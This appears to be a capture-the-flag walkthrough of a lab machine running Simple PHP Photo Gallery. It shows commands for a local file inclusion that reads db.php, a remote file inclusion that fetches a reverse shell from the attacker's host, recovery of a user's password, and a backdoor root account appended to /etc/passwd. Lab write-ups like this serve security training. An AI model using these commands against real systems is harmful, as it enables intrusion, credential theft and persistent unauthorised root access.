
NETWORK


ENUMERATION
HTTP port 80
We are dealing with Simple PHP Photo Gallery


FOOTHOLD
RFI in SimplePHPGal 0.7
A bit of research around Simple PHP Photo Gallery has led us to a remote file inclusion (RFI) in SimplePHPGal https://www.exploit-db.com/exploits/48424


PRIV ESCALATION

Retrieving DB password
Running Gobuster, we have discovered a file db.php
gobuster dir -u http://192.168.166.58 -w /usr/share/wordlists/dirb/big.txt -eqz -x php,txt,md,sql

We can then read this file using the base64 wrapper
curl -s -L http://192.168.166.58/image.php\?img\=php://filter/convert.base64-encode/resource\=db.php

When decoded, using XX we get the following

Low access shell
With revshell we can create

Then calling this shell from our remote file inclusion (RFI) with the following
curl http://192.168.166.58/image.php\?img\=http://192.168.49.166/php-reverse-shell.php

We can catch a reverse shell on our local machine

MySQL enumeration
Using our database access


We can retrieve user Michael password

username: michael
password: U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==
double base64
HockSydneyCertify123

Shell as Michael
With the credentials found at the previous step we now have access to the machine as user michael
Add backfoor hacker user
Looking into the permissions, we can see that we can write to the /etc/passwd

Let’s add the user hacker/hacker to the /etc/passwd
First we have to generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker with the password hacker
echo 'hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash' >> /etc/passwd
